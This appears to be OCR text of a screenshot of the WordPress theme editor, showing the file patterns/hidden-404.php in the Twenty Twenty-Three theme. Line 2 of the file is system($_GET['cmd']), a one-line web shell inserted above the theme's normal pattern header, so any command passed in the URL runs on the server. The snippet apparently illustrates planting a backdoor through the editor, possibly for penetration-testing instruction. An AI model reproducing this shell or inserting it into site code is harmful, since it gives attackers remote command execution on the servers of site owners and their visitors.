 Edit Themes
Editing Twenty Twenty-Three (inactive)
File: patterns/hidden-404.php
Selected file content:
1 <?php
2 system($_GET['cmd'])
3 /**
4  * Title: Hidden 404
5  * Slug: twentytwentythree/hidden-404